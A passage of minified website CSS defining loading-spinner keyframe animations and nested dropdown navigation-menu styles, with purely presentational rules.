round-5-one{50%{-ms-transform:translate(20px,20px);-webkit-transform:translate(20px,20px);transform:translate(20px,20px);}}@keyframes round-5-one{50%{-ms-transform:translate(20px,20px);-webkit-transform:translate(20px,20px);transform:translate(20px,20px);}}@-webkit-keyframes round-5-two{50%{-ms-transform:translate(-20px,20px);-webkit-transform:translate(-20px,20px);transform:translate(-20px,20px);}}@keyframes round-5-two{50%{-ms-transform:translate(-20px,20px);-webkit-transform:translate(-20px,20px);transform:translate(-20px,20px);}}@-webkit-keyframes round-5-three{50%{-ms-transform:translate(20px,-20px);-webkit-transform:translate(20px,-20px);transform:translate(20px,-20px);}}@keyframes round-5-three{50%{-ms-transform:translate(20px,-20px);-webkit-transform:translate(20px,-20px);transform:translate(20px,-20px);}}@-webkit-keyframes round-5-four{50%{-ms-transform:translate(-20px,-20px);-webkit-transform:translate(-20px,-20px);transform:translate(-20px,-20px);}}@keyframes round-5-four{50%{-ms-transform:translate(-20px,-20px);-webkit-transform:translate(-20px,-20px);transform:translate(-20px,-20px);}}@-webkit-keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes round-6-one{50%{-ms-transform:translate(20px,20px);-webkit-transform:translate(20px,20px);transform:translate(20px,20px);}}@keyframes round-6-one{50%{-ms-transform:translate(20px,20px);-webkit-transform:translate(20px,20px);transform:translate(20px,20px);}}@-webkit-keyframes round-6-two{50%{-ms-transform:translate(-20px,20px);-webkit-transform:translate(-20px,20px);transform:translate(-20px,20px);}}@keyframes round-6-two{50%{-ms-transform:translate(-20px,20px);-webkit-transform:translate(-20px,20px);transform:translate(-20px,20px);}}@-webkit-keyframes round-6-three{50%{-ms-transform:translate(20px,-20px);-webkit-transform:translate(20px,-20px);transform:translate(20px,-20px);}}@keyframes round-6-three{50%{-ms-transform:translate(20px,-20px);-webkit-transform:translate(20px,-20px);transform:translate(20px,-20px);}}@-webkit-keyframes round-6-four{50%{-ms-transform:translate(-20px,-20px);-webkit-transform:translate(-20px,-20px);transform:translate(-20px,-20px);}}@keyframes round-6-four{50%{-ms-transform:translate(-20px,-20px);-webkit-transform:translate(-20px,-20px);transform:translate(-20px,-20px);}}@-webkit-keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}@keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}@-webkit-keyframes round-8{50%{-ms-transform:scale(1.5,1.5);-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}100%{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);}}@keyframes round-8{50%{-ms-transform:scale(1.5,1.5);-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}100%{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);}}@-webkit-keyframes round-9{25%{-ms-transform:scale(1.5);-webkit-transform:scale(1.5);transform:scale(1.5);}75%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);}}@keyframes round-9{50%{-ms-transform:scale(1.5,1.5);-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}100%{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);}}@-webkit-keyframes square-1{0%{-webkit-transform:perspective(160px);}50%{-webkit-transform:perspective(160px) rotateY(-180deg);}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);}}@-webkit-keyframes square-2-one{50%{-webkit-transform:translate(-65px,-65px);}}@keyframes square-2-one{50%{transform:translate(-65px,-65px);-webkit-transform:translate(-65px,-65px);}}@-webkit-keyframes square-2-two{50%{-webkit-transform:translate(0,-65px);}}@keyframes square-2-two{50%{transform:translate(0,-65px);-webkit-transform:translate(0,-65px);}}@-webkit-keyframes square-2-three{50%{-webkit-transform:translate(65px,-65px);}}@keyframes square-2-three{50%{transform:translate(65px,-65px);-webkit-transform:translate(65px,-65px);}}@-webkit-keyframes square-2-four{50%{-webkit-transform:translate(65px,0);}}@keyframes square-2-four{50%{transform:translate(65px,0);-webkit-transform:translate(65px,0);}}@-webkit-keyframes square-2-five{50%{-webkit-transform:translate(65px,65px);}}@keyframes square-2-five{50%{transform:translate(65px,65px);-webkit-transform:translate(65px,65px);}}@-webkit-keyframes square-2-six{50%{-webkit-transform:translate(0,65px);}}@keyframes square-2-six{50%{transform:translate(0,65px);-webkit-transform:translate(0,65px);}}@-webkit-keyframes square-2-seven{50%{-webkit-transform:translate(-65px,65px);}}@keyframes square-2-seven{50%{transform:translate(-65px,65px);-webkit-transform:translate(-65px,65px);}}@-webkit-keyframes square-2-eight{50%{-webkit-transform:translate(-65px,0);}}@keyframes square-2-eight{50%{transform:translate(-65px,0);-webkit-transform:translate(-65px,0);}}@-webkit-keyframes square-2-big{50%{-webkit-transform:scale(.5);}}@keyframes square-2-big{50%{transform:scale(.5);-webkit-transform:scale(.5);}}@-webkit-keyframes square-3-first-animate{0%{-webkit-transform:perspective(100px);}50%{-webkit-transform:perspective(100px) rotateY(-180deg);}100%{-webkit-transform:perspective(100px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-first-animate{0%{transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(100px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);}}@-webkit-keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@-webkit-keyframes square-3-second-animate{0%{-webkit-transform:perspective(200px);}50%{-webkit-transform:perspective(200px) rotateY(180deg);}100%{-webkit-transform:perspective(200px) rotateY(180deg) rotateX(180deg);}}@keyframes square-3-second-animate{0%{transform:perspective(200px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(200px) rotateX(180deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(0deg);}100%{transform:perspective(200px) rotateX(180deg) rotateY(180deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(180deg);}}@-webkit-keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@-webkit-keyframes square-3-third-animate{0%{-webkit-transform:perspective(300px);}50%{-webkit-transform:perspective(300px) rotateY(-180deg);}100%{-webkit-transform:perspective(300px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-third-animate{0%{transform:perspective(300px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(300px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);}}@-webkit-keyframes square-4-first{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(150%,150%) scale(2,2);-webkit-transform:translate(150%,150%) scale(2,2);transform:translate(150%,150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@keyframes square-4-first{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(150%,150%) scale(2,2);-webkit-transform:translate(150%,150%) scale(2,2);transform:translate(150%,150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@-webkit-keyframes square-4-second{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(-150%,150%) scale(2,2);-webkit-transform:translate(-150%,150%) scale(2,2);transform:translate(-150%,150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@keyframes square-4-second{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(-150%,150%) scale(2,2);-webkit-transform:translate(-150%,150%) scale(2,2);transform:translate(-150%,150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@-webkit-keyframes square-4-third{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(-150%,-150%) scale(2,2);-webkit-transform:translate(-150%,-150%) scale(2,2);transform:translate(-150%,-150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@keyframes square-4-third{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(-150%,-150%) scale(2,2);-webkit-transform:translate(-150%,-150%) scale(2,2);transform:translate(-150%,-150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@-webkit-keyframes square-4-forth{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(150%,-150%) scale(2,2);-webkit-transform:translate(150%,-150%) scale(2,2);transform:translate(150%,-150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@keyframes square-4-forth{0%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}50%{-ms-transform:translate(150%,-150%) scale(2,2);-webkit-transform:translate(150%,-150%) scale(2,2);transform:translate(150%,-150%) scale(2,2);}100%{-ms-transform:translate(1,1) scale(1,1);-webkit-transform:translate(1,1) scale(1,1);transform:translate(1,1) scale(1,1);}}@-webkit-keyframes square-5{50%{-ms-transform:scale(1.5,1.5);-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}100%{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);}}@keyframes square-5{50%{-ms-transform:scale(1.5,1.5);-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}100%{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);}}@-webkit-keyframes square-6-one{50%{-ms-transform:translate(-100px,46px) rotate(-179deg);-webkit-transform:translate(-100px,46px) rotate(-179deg);transform:translate(-100px,46px) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-one{50%{-ms-transform:translate(-100px,46px) rotate(-179deg);-webkit-transform:translate(-100px,46px) rotate(-179deg);transform:translate(-100px,46px) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-6-two{50%{-ms-transform:translate(100px,46px) rotate(179deg);-webkit-transform:translate(100px,46px) rotate(179deg);transform:translate(100px,46px) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-two{50%{-ms-transform:translate(100px,46px) rotate(179deg);-webkit-transform:translate(100px,46px) rotate(179deg);transform:translate(100px,46px) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-6-three{50%{-ms-transform:translate(-100px,0) rotate(-179deg);-webkit-transform:translate(-100px,0) rotate(-179deg);transform:translate(-100px,0) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-three{50%{-ms-transform:translate(-100px,0) rotate(-179deg);-webkit-transform:translate(-100px,0) rotate(-179deg);transform:translate(-100px,0) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-6-four{50%{-ms-transform:translate(100px,0) rotate(179deg);-webkit-transform:translate(100px,0) rotate(179deg);transform:translate(100px,0) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-four{50%{-ms-transform:translate(100px,0) rotate(179deg);-webkit-transform:translate(100px,0) rotate(179deg);transform:translate(100px,0) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-6-five{50%{-ms-transform:translate(-100px,-46px) rotate(-179deg);-webkit-transform:translate(-100px,-46px) rotate(-179deg);transform:translate(-100px,-46px) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-five{50%{-ms-transform:translate(-100px,-46px) rotate(-179deg);-webkit-transform:translate(-100px,-46px) rotate(-179deg);transform:translate(-100px,-46px) rotate(-179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-6-six{50%{-ms-transform:translate(100px,-46px) rotate(179deg);-webkit-transform:translate(100px,-46px) rotate(179deg);transform:translate(100px,-46px) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes square-6-six{50%{-ms-transform:translate(100px,-46px) rotate(179deg);-webkit-transform:translate(100px,-46px) rotate(179deg);transform:translate(100px,-46px) rotate(179deg);}100%{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);}}@-webkit-keyframes square-7-one{25%{-webkit-transform:translate(75px,0) rotate(-90deg) scale(.5);}50%{-webkit-transform:translate(75px,75px) rotate(-180deg);}75%{-webkit-transform:translate(0,75px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-one{25%{transform:translate(75px,0) rotate(-90deg) scale(.5);-webkit-transform:translate(75px,0) rotate(-90deg) scale(.5);}50%{transform:translate(75px,75px) rotate(-180deg);-webkit-transform:translate(75px,75px) rotate(-180deg);}75%{transform:translate(0,75px) rotate(-270deg) scale(.5);-webkit-transform:translate(0,75px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-two{25%{-webkit-transform:translate(0,75px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translate(-75px,75px) rotate(-180deg);}75%{-webkit-transform:translate(-75px,0) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-two{25%{transform:translate(0,75px) rotate(-90deg) scale(.5);-webkit-transform:translate(0,75px) rotate(-90deg) scale(.5);}50%{transform:translate(-75px,75px) rotate(-180deg);-webkit-transform:translate(-75px,75px) rotate(-180deg);}75%{transform:translate(-75px,0) rotate(-270deg) scale(.5);-webkit-transform:translate(-75px,0) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-three{25%{-webkit-transform:translate(0,-75px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translate(75px,-75px) rotate(-180deg);}75%{-webkit-transform:translate(75px,0) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-three{25%{transform:translate(0,-75px) rotate(-90deg) scale(.5);-webkit-transform:translate(0,-75px) rotate(-90deg) scale(.5);}50%{transform:translate(75px,-75px) rotate(-180deg);-webkit-transform:translate(75px,-75px) rotate(-180deg);}75%{transform:translate(75px,0) rotate(-270deg) scale(.5);-webkit-transform:translate(75px,0) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-four{25%{-webkit-transform:translate(-75px,0) rotate(-90deg) scale(.5);}50%{-webkit-transform:translate(-75px,-75px) rotate(-180deg);}75%{-webkit-transform:translate(0,-75px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-four{25%{transform:translate(-75px,0) rotate(-90deg) scale(.5);-webkit-transform:translate(-75px,0) rotate(-90deg) scale(.5);}50%{transform:translate(-75px,-75px) rotate(-180deg);-webkit-transform:translate(-75px,-75px) rotate(-180deg);}75%{transform:translate(0,-75px) rotate(-270deg) scale(.5);-webkit-transform:translate(0,-75px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-8-loading-center-absolute{100%{-webkit-transform:rotate(-45deg);}}@keyframes square-8-loading-center-absolute{100%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}}@-webkit-keyframes square-8-one{25%{-webkit-transform:translate(0,-50px) rotate(-180deg);}100%{-webkit-transform:translate(0,0) rotate(-180deg);}}@keyframes square-8-one{25%{transform:translate(0,-50px) rotate(-180deg);-webkit-transform:translate(0,-50px) rotate(-180deg);}100%{transform:translate(0,0) rotate(-180deg);-webkit-transform:translate(0,0) rotate(-180deg);}}@-webkit-keyframes square-8-two{25%{-webkit-transform:translate(50px,0) rotate(-180deg);}100%{-webkit-transform:translate(0,0) rotate(-180deg);}}@keyframes square-8-two{25%{transform:translate(50px,0) rotate(-180deg);-webkit-transform:translate(50px,0) rotate(-180deg);}100%{transform:translate(0,0) rotate(-180deg);-webkit-transform:translate(0,0) rotate(-180deg);}}@-webkit-keyframes square-8-three{25%{-webkit-transform:translate(-50px,0) rotate(-180deg);}100%{-webkit-transform:translate(0,0) rotate(-180deg);}}@keyframes square-8-three{25%{transform:translate(-50px,0) rotate(-180deg);-webkit-transform:translate(-50px,0) rotate(-180deg);}100%{transform:translate(0,0) rotate(-180deg);-webkit-transform:rtranslate(0,0) rotate(-180deg);}}@-webkit-keyframes square-8-four{25%{-webkit-transform:translate(0,50px) rotate(-180deg);}100%{-webkit-transform:translate(0,0) rotate(-180deg);}}@keyframes square-8-four{25%{transform:translate(0,50px) rotate(-180deg);-webkit-transform:translate(0,50px) rotate(-180deg);}100%{transform:translate(0,0) rotate(-180deg);-webkit-transform:translate(0,0) rotate(-180deg);}}@-webkit-keyframes square-9-big{25%{-webkit-transform:scale(.5);}}@keyframes square-9-big{25%{transform:scale(.5);-webkit-transform:scale(.5);}}@-webkit-keyframes square-9-one{25%{-webkit-transform:translate(130px,0) rotate(-90deg);}50%{-webkit-transform:translate(130px,130px) rotate(-180deg);}75%{-webkit-transform:translate(0,130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-one{25%{transform:translate(130px,0) rotate(-90deg);-webkit-transform:translate(130px,0) rotate(-90deg);}50%{transform:translate(130px,130px) rotate(-180deg);-webkit-transform:translate(130px,130px) rotate(-180deg);}75%{transform:translate(0,130px) rotate(-270deg);-webkit-transform:translate(0,130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-two{25%{-webkit-transform:translate(0,130px) rotate(-90deg);}50%{-webkit-transform:translate(-130px,130px) rotate(-180deg);}75%{-webkit-transform:translate(-130px,0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-two{25%{transform:translate(0,130px) rotate(-90deg);-webkit-transform:translate(0,130px) rotate(-90deg);}50%{transform:translate(-130px,130px) rotate(-180deg);-webkit-transform:translate(-130px,130px) rotate(-180deg);}75%{transform:translate(-130px,0) rotate(-270deg);-webkit-transform:translate(-130px,0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-three{25%{-webkit-transform:translate(0,-130px) rotate(-90deg);}50%{-webkit-transform:translate(130px,-130px) rotate(-180deg);}75%{-webkit-transform:translate(130px,0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-three{25%{transform:translate(0,-130px) rotate(-90deg);-webkit-transform:translate(0,-130px) rotate(-90deg);}50%{transform:translate(130px,-130px) rotate(-180deg);-webkit-transform:translate(130px,-130px) rotate(-180deg);}75%{transform:translate(130px,0) rotate(-270deg);-webkit-transform:translate(130px,0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-four{25%{-webkit-transform:translate(-130px,0) rotate(-90deg);}50%{-webkit-transform:translate(-130px,-130px) rotate(-180deg);}75%{-webkit-transform:translate(0,-130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-four{25%{transform:translate(-130px,0) rotate(-90deg);-webkit-transform:translate(-130px,0) rotate(-90deg);}50%{transform:translate(-130px,-130px) rotate(-180deg);-webkit-transform:translate(-130px,-130px) rotate(-180deg);}75%{transform:translate(0,-130px) rotate(-270deg);-webkit-transform:translate(0,-130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.navbar-nav,.navbar-nav a,.navbar-nav ul,.navbar-nav li,.navbar-nav div,.navbar-nav form,.navbar-nav input{margin:0;padding:0;border:none;outline:none;}.navbar-nav a{text-decoration:none;}.navbar-nav{display:inline-block;cursor:default;}.navbar-nav li{list-style:none;}.navbar-nav > li > a{position:relative;display:block;z-index:510;padding:19px;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;}.navbar-nav li > a:after{font-family:FontAwesome;content:" ";}.navbar-nav li > a:only-child:after{content:"";}.navbar-nav > li.menu_style_column > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;display:none;width:100%;top:100%;left:0;opacity:0;visibility:hidden;overflow:hidden;background-color:var(--menu_sub_bg_color);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_column:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_column.mega-col-columns-5 > ul > li{float:left;width:20%;}.navbar-nav > li.menu_style_dropdown{z-index:9999;position:relative;}.navbar-nav > li.menu_style_dropdown > a > i{line-height:20px;}.navbar-nav > li.menu_style_dropdown > a > span{font-size:9px;line-height:14px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown ul.sub-menu{background-color:var(--menu_sub_bg_color);}.navbar-nav > li.menu_style_dropdown > ul{position:absolute;display:none;top:100%;opacity:0;visibility:hidden;overflow:hidden;background-color:#fff;-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li{min-width:250px;float:none;display:list-item;display:block;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li a{padding-left:20px !important;}.navbar-nav > li.menu_style_dropdown > ul > li a > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li a > span{font-size:9px;line-height:12px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li{text-align:left;min-width:250px;float:none;display:list-item;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > span{font-size:10px;line-height:18px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li{min-width:250px;float:none;display:list-item;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > span{font-size:10px;line-height:18px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li{min-width:250px;float:none;display:list-item;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > span{font-size:10px;line-height:18px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li{min-width:250px;float:none;display:list-item;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > span{font-size:10px;line-height:18px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul{-webkit-box-shadow:0 0px 4px 0 rgba(0,0,0,.2);box-shadow:0 0px 4px 0 rgba(0,0,0,.2);position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li{min-width:250px;float:none;display:list-item;position:relative;border-bottom:1px solid #eee;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:last-child{border-bottom:none;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > i{line-height:25px;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > span{font-size:10px;line-height:18px;position:relative;top:-2px;margin-left:5px;color:#fff;padding:0 5px;display:inline-block;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul{position:absolute;top:0;left:90%;display:none;opacity:0;background-color:#fff;visibility:hidden;overflow:hidden;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;animation-delay:.1s;}.navbar-nav > li.menu_style_dropdown > ul > li > ul > li > ul > li > ul > li > ul > li 